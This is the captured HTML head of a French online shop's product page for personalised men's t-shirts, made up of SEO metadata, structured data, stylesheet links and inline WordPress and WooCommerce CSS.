

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/
body_size: 92441
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://toileschics.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>T shirt Homme Personnalisé - Toiles Chics</title>

		<!-- All in One SEO Pro 4.5.0 - aioseo.com -->
		<meta name="description" content="Un t-shirt personnalisé homme à la pointe de la mode ! Créez votre propre t-shirt et démarquez vous : ajoutez le motif de votre choix, écrivez un prénom... Fabriqué en France avec amour.." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ToilesChics" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="T shirt Homme Personnalisé - Toiles Chics" />
		<meta property="og:description" content="Un t-shirt personnalisé homme à la pointe de la mode ! Créez votre propre t-shirt et démarquez vous : ajoutez le motif de votre choix, écrivez un prénom... Fabriqué en France avec amour.." />
		<meta property="og:url" content="https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/" />
		<meta property="og:image" content="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg" />
		<meta property="og:image:width" content="2048" />
		<meta property="og:image:height" content="2560" />
		<meta property="article:published_time" content="2018-11-08T11:23:29+00:00" />
		<meta property="article:modified_time" content="2025-11-13T11:19:29+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ToilesChics/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="T shirt Homme Personnalisé - Toiles Chics" />
		<meta name="twitter:description" content="Un t-shirt personnalisé homme à la pointe de la mode ! Créez votre propre t-shirt et démarquez vous : ajoutez le motif de votre choix, écrivez un prénom... Fabriqué en France avec amour.." />
		<meta name="twitter:image" content="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toileschics.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/toileschics.com\/","nextItem":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#listItem","position":2,"name":"T shirt Homme Personnalis\u00e9","previousItem":"https:\/\/toileschics.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#itempage","url":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/","name":"T shirt Homme Personnalis\u00e9 - Toiles Chics","description":"Un t-shirt personnalis\u00e9 homme \u00e0 la pointe de la mode ! Cr\u00e9ez votre propre t-shirt et d\u00e9marquez vous : ajoutez le motif de votre choix, \u00e9crivez un pr\u00e9nom... Fabriqu\u00e9 en France avec amour..","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/toileschics.com\/#website"},"breadcrumb":{"@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#breadcrumblist"},"author":{"@id":"https:\/\/toileschics.com\/author\/ludivine\/#author"},"creator":{"@id":"https:\/\/toileschics.com\/author\/ludivine\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-scaled.jpg","@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#mainImage","width":2048,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#mainImage"},"datePublished":"2018-11-08T11:23:29+01:00","dateModified":"2025-11-13T11:19:29+01:00"},{"@type":"Organization","@id":"https:\/\/toileschics.com\/#organization","name":"Toiles et chic","url":"https:\/\/toileschics.com\/","logo":{"@type":"ImageObject","url":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2021\/01\/14135150\/toiles.jpg","@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#organizationLogo","width":112,"height":112,"caption":"Toiles et chic"},"image":{"@id":"https:\/\/toileschics.com\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/toileschics"]},{"@type":"Person","@id":"https:\/\/toileschics.com\/author\/ludivine\/#author","url":"https:\/\/toileschics.com\/author\/ludivine\/","name":"Ludivine","image":{"@type":"ImageObject","@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#authorImage","url":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2019\/06\/14135918\/Dollify-d690d2a8-4e42-4b27-95e7-fe8b9aaafd34-1-100x100.png","width":96,"height":96,"caption":"Ludivine"}},{"@type":"WebPage","@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#webpage","url":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/","name":"T shirt Homme Personnalis\u00e9 - Toiles Chics","description":"Un t-shirt personnalis\u00e9 homme \u00e0 la pointe de la mode ! Cr\u00e9ez votre propre t-shirt et d\u00e9marquez vous : ajoutez le motif de votre choix, \u00e9crivez un pr\u00e9nom... Fabriqu\u00e9 en France avec amour..","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/toileschics.com\/#website"},"breadcrumb":{"@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#breadcrumblist"},"author":{"@id":"https:\/\/toileschics.com\/author\/ludivine\/#author"},"creator":{"@id":"https:\/\/toileschics.com\/author\/ludivine\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-scaled.jpg","@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#mainImage","width":2048,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables\/#mainImage"},"datePublished":"2018-11-08T11:23:29+01:00","dateModified":"2025-11-13T11:19:29+01:00"},{"@type":"WebSite","@id":"https:\/\/toileschics.com\/#website","url":"https:\/\/toileschics.com\/","name":"Toiles Chics","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/toileschics.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Toiles Chics &raquo; Flux" href="https://toileschics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toiles Chics &raquo; Flux des commentaires" href="https://toileschics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toiles Chics &raquo; T shirt Homme Personnalisé Flux des commentaires" href="https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toileschics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoileschics.com%2Fnos-produits%2Ftee-shirts-homme-personnalisables%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toileschics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoileschics.com%2Fnos-produits%2Ftee-shirts-homme-personnalisables%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='eofront-css-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wooproductaddons/front/css/eopa_front_style.css?ver=1765482330' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eo-UI-css-css' href='https://toileschics.com/wp-content/cache/min/1/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=1765482331' type='text/css' media='all' />
<link rel='stylesheet' id='eo-fancy3-css-css' href='https://toileschics.com/wp-content/plugins/wooproductaddons/front/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eo-spectrum-css-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wooproductaddons/front/css/spectrum.css?ver=1765482331' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765482324' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2e4d81;--wp--preset--color--secondary: #2e4d81;--wp--preset--color--success: #b6b6b6;--wp--preset--color--alert: #2e4d81;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=1765482331' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1765482331' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1765482331' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1765482324' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://toileschics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://toileschics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1765482324' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-notification-bar-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1765482331' type='text/css' media='all' />
<style id='easy-notification-bar-inline-css' type='text/css'>
.easy-notification-bar{background:#2e4d81;color:#ffffff;}.easy-notification-bar-button :is(a,a:hover,a:visited,a:focus) {background:#bc1e18;color:#ffffff;}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
